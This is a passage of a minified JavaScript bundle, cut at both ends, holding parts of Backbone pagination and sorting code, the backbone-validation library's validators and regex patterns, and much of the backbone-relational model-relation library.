d,p,f,g,w="client"==this.mode?c(this.queryParams,"sortKey","order"):r(c(this.queryParams,v(T.queryParams)),"directions"),_=h(w),C=a(this);for(d=0;d<_.length;d++)p=_[d],f=p[0],g=p[1],g=m(g)?g.call(C):g,null!=t[f]&&null!=g&&(o[g]=t[f]);t.sortKey&&t.order?o[w.order]=this.queryParams.directions[t.order+""]:t.sortKey||delete o[w.order];var x=h(r(this.queryParams,v(T.queryParams)));for(d=0;d<x.length;d++)p=x[d],g=p[1],g=m(g)?g.call(C):g,null!=g&&(o[p[0]]=g);if("server"!=i){var M=this,S=this.fullCollection,D=e.success;return e.success=function(t,n,o){o=o||{},y(e.silent)?delete o.silent:o.silent=e.silent;var r=t.models;"client"==i?S.reset(r,o):(S.add(r,s({at:S.length},s(o,{parse:!1}))),M.trigger("reset",M,o)),D&&D(t,n,o)},k.fetch.call(this,s({},e,{silent:!0}))}return k.fetch.call(this,e)},_makeComparator:function(e,t,i){var n=this.state;return e=e||n.sortKey,t=t||n.order,e&&t?(i||(i=function(e,t){return e.get(t)}),function(n,o){var s,r=i(n,e),a=i(o,e);return 1===t&&(s=r,r=a,a=s),r===a?0:a>r?-1:1}):void 0},setSorting:function(t,i,n){var o=this.state;o.sortKey=t,o.order=i=i||o.order;var r=this.fullCollection,a=!1,l=!1;t||(a=l=!0);var c=this.mode;n=s({side:"client"==c?c:"server",full:!0},n);var u=this._makeComparator(t,i,n.sortValue),d=n.full,h=n.side;return"client"==h?d?(r&&(r.comparator=u),a=!0):(this.comparator=u,l=!0):"server"!=h||d||(this.comparator=u),a&&(this.comparator=null),l&&r&&(r.comparator=null),this.fetchOptions=e.extend({},this.fetchOptions,{sort:[{property:t,direction:i>0?"ASC":"DESC"}]}),this}}),T=S.prototype;return S}),function(e){"object"==typeof exports?module.exports=e(require("backbone"),require("underscore")):"function"==typeof _wAMD.define&&_wAMD.define.amd&&_wAMD.define("backbone-validation",["backbone","underscore"],e)}(function(e,t){return e.Validation=function(t){var i={forceUpdate:!1,selector:"name",labelFormatter:"sentenceCase",valid:Function.prototype,invalid:Function.prototype},n={formatLabel:function(e,t){return c[i.labelFormatter](e,t)},format:function(){var e=Array.prototype.slice.call(arguments),t=e.shift();return t.replace(/\{(\d+)\}/g,function(t,i){return"undefined"!=typeof e[i]?e[i]:t})}},o=function(i,n,s){return n=n||{},s=s||"",t.each(i,function(t,r){i.hasOwnProperty(r)&&(!t||"object"!=typeof t||t instanceof Array||t instanceof Date||t instanceof RegExp||t instanceof e.Model||t instanceof e.Collection?n[s+r]=t:o(t,n,s+r+"."))}),n},s=function(){var e=function(e){return t.reduce(t.keys(t.result(e,"validation")||{}),function(e,t){return e[t]=void 0,e},{})},s=function(e,i){var n=e.validation?t.result(e,"validation")[i]||{}:{};return(t.isFunction(n)||t.isString(n))&&(n={fn:n}),t.isArray(n)||(n=[n]),t.reduce(n,function(e,i){return t.each(t.without(t.keys(i),"msg"),function(t){e.push({fn:u[t],val:i[t],msg:i.msg})}),e},[])},a=function(e,i,o,r){return t.reduce(s(e,i),function(s,a){var l=t.extend({},n,u),c=a.fn.call(l,o,i,a.val,e,r);return c===!1||s===!1?!1:c&&!s?t.result(a,"msg")||c:s},"")},l=function(e,i){var n,s={},r=!0,l=t.clone(i),c=o(i);return t.each(c,function(t,i){n=a(e,i,t,l),n&&(s[i]=n,r=!1)}),{invalidAttrs:s,isValid:r}},c=function(i,n){return{preValidate:function(e,i){var n,o=this,s={};return t.isObject(e)?(t.each(e,function(e,t){n=o.preValidate(t,e),n&&(s[t]=n)}),t.isEmpty(s)?void 0:s):a(this,e,i,t.extend({},this.attributes))},isValid:function(e){var i=o(this.attributes);return t.isString(e)?!a(this,e,i[e],t.extend({},this.attributes)):t.isArray(e)?t.reduce(e,function(e,n){return e&&!a(this,n,i[n],t.extend({},this.attributes))},!0,this):(e===!0&&this.validate(),this.validation?this._isValid:!0)},validate:function(s,r){var a=this,c=!s,u=t.extend({},n,r),d=e(a),h=t.extend({},d,a.attributes,s),p=o(s||h),f=l(a,h);return a._isValid=f.isValid,t.each(d,function(e,t){var n=f.invalidAttrs.hasOwnProperty(t);n||u.valid(i,t,u.selector)}),t.each(d,function(e,t){var n=f.invalidAttrs.hasOwnProperty(t),o=p.hasOwnProperty(t);n&&(o||c)&&u.invalid(i,t,f.invalidAttrs[t],u.selector)}),t.defer(function(){a.trigger("validated",a._isValid,a,f.invalidAttrs),a.trigger("validated:"+(a._isValid?"valid":"invalid"),a,f.invalidAttrs)}),!u.forceUpdate&&t.intersection(t.keys(f.invalidAttrs),t.keys(p)).length>0?f.invalidAttrs:void 0}}},d=function(e,i,n){t.extend(i,c(e,n))},h=function(e){delete e.validate,delete e.preValidate,delete e.isValid},p=function(e){d(this.view,e,this.options)},f=function(e){h(e)};return{version:"0.9.1",configure:function(e){t.extend(i,e)},bind:function(e,n){n=t.extend({},i,r,n);var o=n.model||e.model,s=n.collection||e.collection;if("undefined"==typeof o&&"undefined"==typeof s)throw"Before you execute the binding your view must have a model or a collection.\nSee http://thedersen.com/projects/backbone-validation/#using-form-model-validation for more information.";o?d(e,o,n):s&&(s.each(function(t){d(e,t,n)}),s.bind("add",p,{view:e,options:n}),s.bind("remove",f))},unbind:function(e,i){i=t.extend({},i);var n=i.model||e.model,o=i.collection||e.collection;n?h(n):o&&(o.each(function(e){h(e)}),o.unbind("add",p),o.unbind("remove",f))},mixin:c(null,i)}}(),r=s.callbacks={valid:function(e,t,i){e.$("["+i+'~="'+t+'"]').removeClass("invalid").removeAttr("data-error")},invalid:function(e,t,i,n){e.$("["+n+'~="'+t+'"]').addClass("invalid").attr("data-error",i)}},a=s.patterns={digits:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/,email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,url:/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/[^\s]*)?$/i,domain:/^(?:[a-zA-Z0-9]+(?:\-*[a-zA-Z0-9])*\.)+[a-zA-Z]{2,6}$/},l=s.messages={required:"{0} is required",acceptance:"{0} must be accepted",min:"{0} must be greater than or equal to {1}",max:"{0} must be less than or equal to {1}",range:"{0} must be between {1} and {2}",length:"{0} must be {1} characters",minLength:"{0} must be at least {1} characters",maxLength:"{0} must be at most {1} characters",rangeLength:"{0} must be between {1} and {2} characters",oneOf:"{0} must be one of: {1}",equalTo:"{0} must be the same as {1}",digits:"{0} must only contain digits",number:"{0} must be a number","int":"{0} must be a whole number",email:"{0} must be a valid email",url:"{0} must be a valid url",domain:"{0} must be a valid domain",inlinePattern:"{0} is invalid"},c=s.labelFormatters={none:function(e){return e},sentenceCase:function(e){return e.replace(/(?:^\w|[A-Z]|\b\w)/g,function(e,t){return 0===t?e.toUpperCase():" "+e.toLowerCase()}).replace(/_/g," ")},label:function(e,t){return t.labels&&t.labels[e]||c.sentenceCase(e,t)}},u=s.validators=function(){var e=String.prototype.trim?function(e){return null===e?"":String.prototype.trim.call(e)}:function(e){var t=/^\s+/,i=/\s+$/;return null===e?"":e.toString().replace(t,"").replace(i,"")},i=function(e){return t.isNumber(e)||t.isString(e)&&e.match(a.number)},n=function(i){return!(t.isNull(i)||t.isUndefined(i)||t.isString(i)&&""===e(i)||t.isArray(i)&&t.isEmpty(i))};return{fn:function(e,i,n,o,s){return t.isString(n)&&(n=o[n]),n.call(o,e,i,s)},required:function(e,i,o,s,r){var a=t.isFunction(o)?o.call(s,e,i,r):o;return a||n(e)?a&&!n(e)?this.format(l.required,this.formatLabel(i,s)):void 0:!1},acceptance:function(e,i,n,o){return"true"===e||t.isBoolean(e)&&e!==!1?void 0:this.format(l.acceptance,this.formatLabel(i,o))},min:function(e,t,n,o){return!i(e)||n>e?this.format(l.min,this.formatLabel(t,o),n):void 0},max:function(e,t,n,o){return!i(e)||e>n?this.format(l.max,this.formatLabel(t,o),n):void 0},range:function(e,t,n,o){return!i(e)||e<n[0]||e>n[1]?this.format(l.range,this.formatLabel(t,o),n[0],n[1]):void 0},length:function(e,i,n,o){return t.isString(e)&&e.length===n?void 0:this.format(l.length,this.formatLabel(i,o),n)},minLength:function(e,i,n,o){return!t.isString(e)||e.length<n?this.format(l.minLength,this.formatLabel(i,o),n):void 0},maxLength:function(e,i,n,o){return!t.isString(e)||e.length>n?this.format(l.maxLength,this.formatLabel(i,o),n):void 0},rangeLength:function(e,i,n,o){return!t.isString(e)||e.length<n[0]||e.length>n[1]?this.format(l.rangeLength,this.formatLabel(i,o),n[0],n[1]):void 0},oneOf:function(e,i,n,o){return t.include(n,e)?void 0:this.format(l.oneOf,this.formatLabel(i,o),n.join(", "))},equalTo:function(e,t,i,n,o){return e!==o[i]?this.format(l.equalTo,this.formatLabel(t,n),this.formatLabel(i,n)):void 0},pattern:function(e,t,i,o){return n(e)&&e.toString().match(a[i]||i)?void 0:this.format(l[i]||l.inlinePattern,this.formatLabel(t,o),i)},url:function(e,t,i,n){return a.url.test(e)?void 0:this.format(l.url,this.formatLabel(t,n))},domain:function(e,t,i,n){return a.domain.test(e)?void 0:this.format(l.domain,this.formatLabel(t,n))},email:function(e,t,i,n){return a.email.test(e)?void 0:this.format(l.email,this.formatLabel(t,n))},number:function(e,t,i,n){return isNaN(parseFloat(e))||!isFinite(e)?this.format(l.number,this.formatLabel(t,n)):void 0},"int":function(e,t,i,n){return 0!==e%1?this.format(l.int,this.formatLabel(t,n)):void 0}}}();return t.each(u,function(e,i){u[i]=t.bind(u[i],t.extend({},n,u))}),s}(t),e.Validation}),function(e,t){"function"==typeof _wAMD.define&&_wAMD.define.amd?_wAMD.define("backbone-relational",["exports","backbone","underscore"],t):"undefined"!=typeof exports?t(exports,require("backbone"),require("underscore")):t(e,e.Backbone,e._)}(this,function(e,t,i){t.Relational={showWarnings:!0},t.Semaphore={_class:"Backbone.Semaphore",_permitsAvailable:null,_permitsUsed:0,acquire:function(){if(this._permitsAvailable&&this._permitsUsed>=this._permitsAvailable)throw new Error("Max permits acquired");this._permitsUsed++},release:function(){if(0===this._permitsUsed)throw new Error("All permits released");this._permitsUsed--},isLocked:function(){return this._permitsUsed>0},setAvailablePermits:function(e){if(this._permitsUsed>e)throw new Error("Available permits cannot be less than used permits");this._permitsAvailable=e}},t.BlockingQueue=function(){this._queue=[]},i.extend(t.BlockingQueue.prototype,t.Semaphore,{_class:"Backbone.BlockingQueue",_queue:null,add:function(e){this.isBlocked()?this._queue.push(e):e()},process:function(){var e=this._queue;for(this._queue=[];e&&e.length;)e.shift()()},block:function(){this.acquire()},unblock:function(){this.release(),this.isBlocked()||this.process()},isBlocked:function(){return this.isLocked()}}),t.Relational.eventQueue=new t.BlockingQueue,t.Store=function(){this._collections=[],this._reverseRelations=[],this._orphanRelations=[],this._subModels=[],this._modelScopes=[e]},i.extend(t.Store.prototype,t.Events,{_class:"Backbone.Store",initializeRelation:function(e,n,o){var s=i.isString(n.type)?t[n.type]||this.getObjectByName(n.type):n.type;s&&s.prototype instanceof t.Relation?new s(e,n,o):t.Relational.showWarnings&&"undefined"!=typeof console&&console.warn("Relation=%o; missing or invalid relation type!",n)
},addModelScope:function(e){this._modelScopes.push(e)},removeModelScope:function(e){this._modelScopes=i.without(this._modelScopes,e)},addSubModels:function(e,t){this._subModels.push({superModelType:t,subModels:e})},setupSuperModel:function(e){i.find(this._subModels,function(t){return i.each(t.subModels||[],function(i,n){var o=this.getObjectByName(i);return e===o?(t.superModelType._subModels[n]=e,e._superModel=t.superModelType,e._subModelTypeValue=n,e._subModelTypeAttribute=t.superModelType.prototype.subModelTypeAttribute,!0):void 0},this)},this)},addReverseRelation:function(e){var t=i.any(this._reverseRelations,function(t){return i.all(e||[],function(e,i){return e===t[i]})});!t&&e.model&&e.type&&(this._reverseRelations.push(e),this._addRelation(e.model,e),this.retroFitRelation(e))},addOrphanRelation:function(e){var t=i.any(this._orphanRelations,function(t){return i.all(e||[],function(e,i){return e===t[i]})});!t&&e.model&&e.type&&this._orphanRelations.push(e)},processOrphanRelations:function(){i.each(this._orphanRelations.slice(0),function(e){var n=t.Relational.store.getObjectByName(e.relatedModel);n&&(this.initializeRelation(null,e),this._orphanRelations=i.without(this._orphanRelations,e))},this)},_addRelation:function(e,t){e.prototype.relations||(e.prototype.relations=[]),e.prototype.relations.push(t),i.each(e._subModels||[],function(e){this._addRelation(e,t)},this)},retroFitRelation:function(e){var t=this.getCollection(e.model,!1);t&&t.each(function(t){t instanceof e.model&&new e.type(t,e)},this)},getCollection:function(e,n){e instanceof t.RelationalModel&&(e=e.constructor);for(var o=e;o._superModel;)o=o._superModel;var s=i.find(this._collections,function(e){return e.model===o});return s||n===!1||(s=this._createCollection(o)),s},getObjectByName:function(e){var t=e.split("."),n=null;return i.find(this._modelScopes,function(e){return n=i.reduce(t||[],function(e,t){return e?e[t]:void 0},e),n&&n!==e?!0:void 0},this),n},_createCollection:function(e){var i;return e instanceof t.RelationalModel&&(e=e.constructor),e.prototype instanceof t.RelationalModel&&(i=new t.Collection,i.model=e,this._collections.push(i)),i},resolveIdForItem:function(e,n){var o=i.isString(n)||i.isNumber(n)?n:null;return null===o&&(n instanceof t.RelationalModel?o=n.id:i.isObject(n)&&(o=e.prototype._getNewId(n))),o||0===o||(o=null),o},find:function(e,t){var i=this.resolveIdForItem(e,t),n=this.getCollection(e);if(n){var o=n.get(i);if(o instanceof e)return o}return null},register:function(e){var t=this.getCollection(e);if(t){var i=e.collection;t.add(e),e.collection=i}},checkId:function(e,i){var n=this.getCollection(e),o=n&&n.get(i);if(o&&e!==o)throw t.Relational.showWarnings&&"undefined"!=typeof console&&console.warn("Duplicate id! Old RelationalModel=%o, new RelationalModel=%o",o,e),new Error("Cannot instantiate more than one Backbone.RelationalModel with the same id per type!")},update:function(e){var t=this.getCollection(e);t.contains(e)||this.register(e),t._onModelEvent("change:"+e.idAttribute,e,t),e.trigger("relational:change:id",e,t)},unregister:function(e){var n,o;e instanceof t.Model?(n=this.getCollection(e),o=[e]):e instanceof t.Collection?(n=this.getCollection(e.model),o=i.clone(e.models)):(n=this.getCollection(e),o=i.clone(n.models)),i.each(o,function(e){this.stopListening(e),i.invoke(e.getRelations(),"stopListening")},this),i.contains(this._collections,e)?n.reset([]):i.each(o,function(e){n.get(e)?n.remove(e):n.trigger("relational:remove",e,n)},this)},reset:function(){this.stopListening(),i.each(this._collections,function(e){this.unregister(e)},this),this._collections=[],this._subModels=[],this._modelScopes=[e]}}),t.Relational.store=new t.Store,t.Relation=function(e,n,o){if(this.instance=e,n=i.isObject(n)?n:{},this.reverseRelation=i.defaults(n.reverseRelation||{},this.options.reverseRelation),this.options=i.defaults(n,this.options,t.Relation.prototype.options),this.reverseRelation.type=i.isString(this.reverseRelation.type)?t[this.reverseRelation.type]||t.Relational.store.getObjectByName(this.reverseRelation.type):this.reverseRelation.type,this.key=this.options.key,this.keySource=this.options.keySource||this.key,this.keyDestination=this.options.keyDestination||this.keySource||this.key,this.model=this.options.model||this.instance.constructor,this.relatedModel=this.options.relatedModel,!i.isFunction(this.relatedModel)||this.relatedModel.prototype instanceof t.RelationalModel||(this.relatedModel=i.result(this,"relatedModel")),i.isString(this.relatedModel)&&(this.relatedModel=t.Relational.store.getObjectByName(this.relatedModel)),this.checkPreconditions()&&(!this.options.isAutoRelation&&this.reverseRelation.type&&this.reverseRelation.key&&t.Relational.store.addReverseRelation(i.defaults({isAutoRelation:!0,model:this.relatedModel,relatedModel:this.model,reverseRelation:this.options},this.reverseRelation)),e)){var s=this.keySource;s!==this.key&&"object"==typeof this.instance.get(this.key)&&(s=this.key),this.setKeyContents(this.instance.get(s)),this.relatedCollection=t.Relational.store.getCollection(this.relatedModel),this.keySource!==this.key&&delete this.instance.attributes[this.keySource],this.instance._relations[this.key]=this,this.initialize(o),this.options.autoFetch&&this.instance.fetchRelated(this.key,i.isObject(this.options.autoFetch)?this.options.autoFetch:{}),this.listenTo(this.instance,"destroy",this.destroy).listenTo(this.relatedCollection,"relational:add relational:change:id",this.tryAddRelated).listenTo(this.relatedCollection,"relational:remove",this.removeRelated)}},t.Relation.extend=t.Model.extend,i.extend(t.Relation.prototype,t.Events,t.Semaphore,{_class:"Backbone.Relation",options:{createModels:!0,includeInJSON:!0,isAutoRelation:!1,autoFetch:!1,parse:!1},instance:null,key:null,keyContents:null,relatedModel:null,relatedCollection:null,reverseRelation:null,related:null,checkPreconditions:function(){var e=this.instance,n=this.key,o=this.model,s=this.relatedModel,r=t.Relational.showWarnings&&"undefined"!=typeof console;if(!o||!n||!s)return r&&console.warn("Relation=%o: missing model, key or relatedModel (%o, %o, %o).",this,o,n,s),!1;if(!(o.prototype instanceof t.RelationalModel))return r&&console.warn("Relation=%o: model does not inherit from Backbone.RelationalModel (%o).",this,e),!1;if(!(s.prototype instanceof t.RelationalModel))return r&&console.warn("Relation=%o: relatedModel does not inherit from Backbone.RelationalModel (%o).",this,s),!1;if(this instanceof t.HasMany&&this.reverseRelation.type===t.HasMany)return r&&console.warn("Relation=%o: relation is a HasMany, and the reverseRelation is HasMany as well.",this),!1;if(e&&i.keys(e._relations).length){var a=i.find(e._relations,function(e){return e.key===n},this);if(a)return r&&console.warn("Cannot create relation=%o on %o for model=%o: already taken by relation=%o.",this,n,e,a),!1}return!0},setRelated:function(e){this.related=e,this.instance.attributes[this.key]=e},_isReverseRelation:function(e){return e.instance instanceof this.relatedModel&&this.reverseRelation.key===e.key&&this.key===e.reverseRelation.key},getReverseRelations:function(e){var t=[],n=i.isUndefined(e)?this.related&&(this.related.models||[this.related]):[e];return i.each(n||[],function(e){i.each(e.getRelations()||[],function(e){this._isReverseRelation(e)&&t.push(e)},this)},this),t},destroy:function(){this.stopListening(),this instanceof t.HasOne?this.setRelated(null):this instanceof t.HasMany&&this.setRelated(this._prepareCollection()),i.each(this.getReverseRelations(),function(e){e.removeRelated(this.instance)},this)}}),t.HasOne=t.Relation.extend({_class:"Backbone.HasOne",options:{reverseRelation:{type:"HasMany"}},initialize:function(e){this.listenTo(this.instance,"relational:change:"+this.key,this.onChange);var t=this.findRelated(e);this.setRelated(t),i.each(this.getReverseRelations(),function(t){t.addRelated(this.instance,e)},this)},findRelated:function(e){var t=null;if(e=i.defaults({parse:this.options.parse},e),this.keyContents instanceof this.relatedModel)t=this.keyContents;else if(this.keyContents||0===this.keyContents){var n=i.defaults({create:this.options.createModels},e);t=this.relatedModel.findOrCreate(this.keyContents,n)}return t&&(this.keyId=null),t},setKeyContents:function(e){this.keyContents=e,this.keyId=t.Relational.store.resolveIdForItem(this.relatedModel,this.keyContents)},onChange:function(e,n,o){if(!this.isLocked()){this.acquire(),o=o?i.clone(o):{};var s=i.isUndefined(o.__related),r=s?this.related:o.__related;if(s){this.setKeyContents(n);var a=this.findRelated(o);this.setRelated(a)}if(r&&this.related!==r&&i.each(this.getReverseRelations(r),function(e){e.removeRelated(this.instance,null,o)},this),i.each(this.getReverseRelations(),function(e){e.addRelated(this.instance,o)},this),!o.silent&&this.related!==r){var l=this;this.changed=!0,t.Relational.eventQueue.add(function(){l.instance.trigger("change:"+l.key,l.instance,l.related,o,!0),l.changed=!1})}this.release()}},tryAddRelated:function(e,t,i){!this.keyId&&0!==this.keyId||e.id!==this.keyId||(this.addRelated(e,i),this.keyId=null)},addRelated:function(e,t){var n=this;e.queue(function(){if(e!==n.related){var o=n.related||null;n.setRelated(e),n.onChange(n.instance,e,i.defaults({__related:o},t))}})},removeRelated:function(e,t,n){if(this.related&&e===this.related){var o=this.related||null;this.setRelated(null),this.onChange(this.instance,e,i.defaults({__related:o},n))}}}),t.HasMany=t.Relation.extend({_class:"Backbone.HasMany",collectionType:null,options:{reverseRelation:{type:"HasOne"},collectionType:t.Collection,collectionKey:!0,collectionOptions:{}},initialize:function(e){if(this.listenTo(this.instance,"relational:change:"+this.key,this.onChange),this.collectionType=this.options.collectionType,!i.isFunction(this.collectionType)||this.collectionType===t.Collection||this.collectionType.prototype instanceof t.Collection||(this.collectionType=i.result(this,"collectionType")),i.isString(this.collectionType)){var n=this.collectionType;this.collectionType=t.Relational.store.getObjectByName(this.collectionType)}if(this.collectionType||(n&&t.Relational.showWarnings&&"undefined"!=typeof console&&console.warn("`collectionType` of "+n+" not found, using Backbone.Collection in its place."),this.collectionType=t.Collection),this.collectionType!==t.Collection&&!(this.collectionType.prototype instanceof t.Collection))throw new Error("`collectionType` must inherit from Backbone.Collection");var o=this.findRelated(e);this.setRelated(o)},_prepareCollection:function(e){if(this.related&&this.stopListening(this.related),!(e&&e instanceof t.Collection)){var n=i.isFunction(this.options.collectionOptions)?this.options.collectionOptions(this.instance):this.options.collectionOptions;e=new this.collectionType(null,n)}if(e.model=this.relatedModel,this.options.collectionKey){var o=this.options.collectionKey===!0?this.options.reverseRelation.key:this.options.collectionKey;e[o]&&e[o]!==this.instance?t.Relational.showWarnings&&"undefined"!=typeof console&&console.warn("Relation=%o; collectionKey=%s already exists on collection=%o",this,o,this.options.collectionKey):o&&(e[o]=this.instance)}return this.listenTo(e,"relational:add",this.handleAddition).listenTo(e,"relational:remove",this.handleRemoval).listenTo(e,"relational:reset",this.handleReset),e},findRelated:function(e){var n=null;if(e=i.defaults({parse:this.options.parse},e),this.keyContents instanceof t.Collection)this._prepareCollection(this.keyContents),n=this.keyContents;else{var o=[];i.each(this.keyContents,function(t){if(t instanceof this.relatedModel)var n=t;else n=this.relatedModel.findOrCreate(t,i.extend({merge:!0},e,{create:this.options.createModels}));n&&o.push(n)},this),n=this.related instanceof t.Collection?this.related:this._prepareCollection(),n.set(o,i.defaults({merge:!1,parse:!1},e))}return this.keyIds=i.difference(this.keyIds,i.pluck(n.models,"id")),n},setKeyContents:function(e){this.keyContents=e instanceof t.Collection?e:null,this.keyIds=[],this.keyContents||!e&&0!==e||(this.keyContents=i.isArray(e)?e:[e],i.each(this.keyContents,function(e){var i=t.Relational.store.resolveIdForItem(this.relatedModel,e);(i||0===i)&&this.keyIds.push(i)},this))},onChange:function(e,n,o){o=o?i.clone(o):{},this.setKeyContents(n),this.changed=!1;var s=this.findRelated(o);if(this.setRelated(s),!o.silent){var r=this;t.Relational.eventQueue.add(function(){r.changed&&(r.instance.trigger("change:"+r.key,r.instance,r.related,o,!0),r.changed=!1)})}},handleAddition:function(e,n,o){o=o?i.clone(o):{},this.changed=!0,i.each(this.getReverseRelations(e),function(e){e.addRelated(this.instance,o)},this);var s=this;!o.silent&&t.Relational.eventQueue.add(function(){s.instance.trigger("add:"+s.key,e,s.related,o)})},handleRemoval:function(e,n,o){o=o?i.clone(o):{},this.changed=!0,i.each(this.getReverseRelations(e),function(e){e.removeRelated(this.instance,null,o)},this);var s=this;!o.silent&&t.Relational.eventQueue.add(function(){s.instance.trigger("remove:"+s.key,e,s.related,o)})},handleReset:function(e,n){var o=this;n=n?i.clone(n):{},!n.silent&&t.Relational.eventQueue.add(function(){o.instance.trigger("reset:"+o.key,o.related,n)})},tryAddRelated:function(e,t,n){var o=i.contains(this.keyIds,e.id);o&&(this.addRelated(e,n),this.keyIds=i.without(this.keyIds,e.id))},addRelated:function(e,t){var n=this;e.queue(function(){n.related&&!n.related.get(e)&&n.related.add(e,i.defaults({parse:!1},t))})},removeRelated:function(e,t,i){this.related.get(e)&&this.related.remove(e,i)}}),t.RelationalModel=t.Model.extend({_class:"Backbone.RelationalModel",relations:null,_relations:null,_isInitialized:!1,_deferProcessing:!1,_queue:null,_attributeChangeFired:!1,subModelTypeAttribute:"type",subModelTypes:null,keydefs:{},compoundKeyDelim:"-",constructor:function(e,n){if(n&&n.collection){var o=this,s=this.collection=n.collection;delete n.collection,this._deferProcessing=!0;var r=function(e){e===o&&(o._deferProcessing=!1,o.processQueue(),s.off("relational:add",r))};s.on("relational:add",r),i.defer(function(){r(o)})}t.Relational.store.processOrphanRelations(),t.Relational.store.listenTo(this,"relational:unregister",t.Relational.store.unregister),this._queue=new t.BlockingQueue,this._queue.block(),t.Relational.eventQueue.block();try{t.Model.apply(this,arguments)}finally{t.Relational.eventQueue.unblock()}this.createSavepoint(),this.on("sync",this.createSavepoint,this)},createSavepoint:function(){return this.savepoint=JSON.parse(JSON.stringify(this)),this},rollback:function(e){e=e||{},this.set(this.savepoint),this.changed=[],e.silent||this.trigger("rollback",this,e)},commit:function(e){e=e||{};var n=this,o=n.isNew(),s=[],r=[];return(o||n.hasChangedDeepSinceSavepoint())&&(o||i.each(n.relations,function(t){if(t.includeInJSON&&(s.push(t),t.includeInJSON=!1,!t.isAutoRelation)){var i=n.get(t.key);r.push(i.commit(e))}}),r.push(n.save(null,e)),i.each(s,function(e){e.includeInJSON=!0}),e.silent||n.trigger("commit",n,e)),t.$.when.apply(t.$,r)},hasChangedDeepSinceSavepoint:function(){return!i.isEqual(this.toJSON(),this.savepoint)},trigger:function(e){if(e.length>5&&0===e.indexOf("change")){var i=this,n=arguments;t.Relational.eventQueue.add(function(){if(i._isInitialized){var o=!0;if("change"===e)o=i.hasChanged()||i._attributeChangeFired,i._attributeChangeFired=!1;else{var s=e.slice(7),r=i.getRelation(s);r?(o=n[4]===!0,o?i.changed[s]=n[2]:r.changed||delete i.changed[s]):o&&(i._attributeChangeFired=!0)}o&&t.Model.prototype.trigger.apply(i,n)}})}else"destroy"===e?(t.Model.prototype.trigger.apply(this,arguments),t.Relational.store.unregister(this)):t.Model.prototype.trigger.apply(this,arguments);return this},initializeRelations:function(e){this.acquire(),this._relations={},i.each(this.relations||[],function(i){t.Relational.store.initializeRelation(this,i,e)},this),this._isInitialized=!0,this.release(),this.processQueue()},updateRelations:function(e,t){this._isInitialized&&!this.isLocked()&&i.each(this._relations,function(i){if(!e||i.keySource in e||i.key in e){var n=this.attributes[i.keySource]||this.attributes[i.key],o=e&&(e[i.keySource]||e[i.key]);(i.related!==n||null===n&&null===o)&&this.trigger("relational:change:"+i.key,this,n,t||{})}i.keySource!==i.key&&delete this.attributes[i.keySource]},this)},queue:function(e){this._queue.add(e)},processQueue:function(){this._isInitialized&&!this._deferProcessing&&this._queue.isBlocked()&&this._queue.unblock()},getRelation:function(e){return this._relations[e]},getRelations:function(){return i.values(this._relations)},fetchRelated:function(e,n,o){n=i.extend({update:!0,remove:!1},n);var s,r,a=[],l=this.getRelation(e),c=l&&(l.keyIds&&l.keyIds.slice(0)||(l.keyId||0===l.keyId?[l.keyId]:[]));if(o&&(s=l.related instanceof t.Collection?l.related.models:[l.related],i.each(s,function(e){(e.id||0===e.id)&&c.push(e.id)})),c&&c.length){var u=[];if(s=i.map(c,function(e){var t=l.relatedModel.findModel(e);if(!t){var i={};i[l.relatedModel.prototype.idAttribute]=e,t=l.relatedModel.findOrCreate(i,n),u.push(t)}return t},this),l.related instanceof t.Collection&&i.isFunction(l.related.url)&&(r=l.related.url(s)),r&&r!==l.related.url()){var d=i.defaults({error:function(){var e=arguments;i.each(u,function(t){t.trigger("destroy",t,t.collection,n),n.error&&n.error.apply(t,e)})},url:r},n);a=[l.related.fetch(d)]}else a=i.map(s,function(e){var t=i.defaults({error:function(){i.contains(u,e)&&(e.trigger("destroy",e,e.collection,n),n.error&&n.error.apply(e,arguments))}},n);return e.fetch(t)},this)}return a},get:function(e){var n=t.Model.prototype.get.call(this,e);if(!this.dotNotation||-1===e.indexOf("."))return n;var o=e.split("."),s=i.reduce(o,function(e,n){if(i.isNull(e)||i.isUndefined(e))return void 0;if(e instanceof t.Model)return t.Model.prototype.get.call(e,n);if(e instanceof t.Collection)return 